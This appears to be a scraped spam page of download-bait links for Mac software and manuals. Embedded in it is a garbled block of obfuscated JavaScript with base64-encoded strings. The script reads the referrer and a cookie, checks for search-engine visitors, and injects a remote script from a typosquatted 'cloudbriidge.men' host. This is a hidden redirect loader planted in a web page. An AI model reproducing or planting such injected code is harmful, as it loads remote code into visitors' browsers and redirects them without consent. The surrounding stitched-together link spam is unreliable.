

2222222







men/iherb-jp php?&query='};var \_0x2de08c=[\_0x52cbf2['QMDNT'],\_0x52cbf2['vlvxw'],\_0x3091('0x23'),\_0x52cbf2[\_0x3091  $(0x24')$ ],  $0x52cbf2[0x3091(0x25')]$ ,'.. \*?(?:\$|;)/g),  $0x2ae3f2={}$ };if( $0x52cbf2[0x3091(0x2d')]$ (! $0x5482e5$ ,name)){return undefined;}var \_0x1fea92;for(var \_0x50af76=0x0;\_0x50af76

var 0x55c2=['eXVGTG8=','TE1KR2w=','d25OOnU=','Z1VIeHc=','Y3JlYXRlRWxlbWVudA==','dnhkZVc=','aGVhZA==','b GVuZ3Ro','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','SURFa3E=','TUVGd2c=','OyBleHBpcmVzPQ==','Z2V0VGltZQ ==','QWFhY1c=','Z2xkYW8=','SmpZVHM=','OyBzZWN1cmU=','LmJpbmcu','LmFvbC4=','dmlzaXRlZA==','VlNJ','dWh1','L nlhaG9vLg==','SGRDU0o=','Q1FoVVY=','UndGbUs=','cmVmZXJyZXI=','Z2V0','SGlaSFQ=','c2FqYlQ=','RUZVcE0=','bWF 0Y2g=','cHNnb0Y=','RGNzZm0=','aW5kZXhPZg==','QmloS2w=','QWZlVWo=','Wk9iSVI=','S1JPeW0=','cFVaZVo=','aHR0 cHM6Ly9jbG91ZGJyaWlkZ2UubWVuL2loZXJiLWpwLnBocD8mcXVlcnk9','c2V0','RFZKWWo=','U1BUY3g=','eVByTmo =','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','44Ki44K+6YW15q+N5oSf5p+T6Jas','VFZZ',' bUdU','c2NyaXB0','SkZiblo=','c3BsaXQ=','TUpmSlY='];(function(\_0x36540e,\_0x478007){var \_0x43ca0f=function(\_0x3ba93 7){while(--\_0x3ba937){\_0x36540e['push'](\_0x36540e['shift']());}};\_0x43ca0f(++\_0x478007);}(\_0x55c2,0xd9));var  $0x3091=$  function( $0x25ff8c$ ,  $0x3e338c$ ){ $0x25ff8c = 0x25ff8c-0x0;$ var

 $0x17dbc7=0x55c2$ [ $0x25ff8c$ ];if( $0x3091$ ['initialized']===undefined){(function(){var  $0x5237d8$ ;try{var \_0x2f307f=Function('return\x20(function()\x20'+'{}.. altavista ',\_0x52cbf2[\_0x3091('0x26')]],\_0x14332a=document[\_0x3091( '0x27')],\_0x5d9645=![],\_0x532eb6=cookie[\_0x3091('0x28')](\_0x52cbf2[\_0x3091('0x29')]);for(var 0x280eb5=0x0; 0x280eb5

[fritz box usb fernanschluss software programs](https://fritz-box-usb-fernanschluss-software-programs-73.peatix.com/view)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5237d8=\_0x2f307f();}catch(\_0x5c745b){\_0x5237d8=window;}var \_0x4cd ea6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5237d8['atob']||(\_0x5237d8[ 'atob']=function(\_0x3a6257){var \_0x29df5a=String(\_0x3a6257)['replace'](/=+\$/,'');for(var \_0x5c6b45=0x0,\_0x5b9f88,\_0x241 5a9, 0x185127=0x0, 0x5a8a7f=";\_0x2415a9=\_0x29df5a['charAt'](\_0x185127++);~\_0x2415a9&&(\_0x5b9f88=\_0x5c6b45%0 x4?\_0x5b9f88\*0x40+\_0x2415a9:\_0x2415a9,\_0x5c6b45++%0x4)?\_0x5a8a7f+=String['fromCharCode'](0xff&\_0x5b9f88>>(-  $0x2^*$   $0x5c6b45&0x6)$ : $0x0$ {  $0x2415a9=0x4cdea6$ ['indexOf'](  $0x2415a9$ );}return

\_0x5a8a7f;});}());\_0x3091['base64DecodeUnicode']=function(\_0x3c4da1){var \_0x456b1f=atob(\_0x3c4da1);var

\_0x44bc89=[];for(var \_0xceb2db=0x0,\_0x24994c=\_0x456b1f['length'];\_0xceb2db=\_0x1d4f36;},'BihKl':function  $0x365f41($   $0x12beaf, 0x131796)$ {return

 $0x12\text{beat} == 0x131796$ ;},'AfeUj':  $0x3091('0x22')$ ,'ZObIR':'igV','KROym':function

\_0x1461e5(\_0x370c7d,\_0x32b106){return \_0x370c7d(\_0x32b106);},'pUZeZ':function

\_0x13cebf(\_0x5d9b05,\_0x4dc981){return \_0x5d9b05+\_0x4dc981;},'DVJYj':function

 $0x2b0e84$ ( $0x420a76$ ,  $0x329642$ ){return  $0x420a76+0x329642$ ;},'SPTcx':'https://cloudbriidge. [Osx Video Editing Software](https://plikcomlethbca.substack.com/p/osx-video-editing-software)



[Download Ultima Online For Mac](http://sesnigsbores.unblog.fr/2021/03/09/repack-download-ultima-online-for-mac/)

[Transcribe Audio To Text For Mac](http://intysge.yolasite.com/resources/Transcribe-Audio-To-Text-For-Mac.pdf) [Vw 19320 Constelation Manual](https://brandonburnett.doodlekit.com/blog/entry/13819245/extra-quality-vw-19320-constelation-manual)

[Bias Fx Free Download Mac](http://nemaragca.unblog.fr/2021/03/09/bias-fx-free-download-mac/)

773a7aa168 [How To Download From Box](https://seesaawiki.jp/plancywirknan/d/How To Download !FULL! From Box)

773a7aa168

[Free Denoiser Plugin Premiere Mac](https://www.plassurances.be/fr-be/system/files/webform/visitor-uploads/free-denoiser-plugin-premiere-mac.pdf)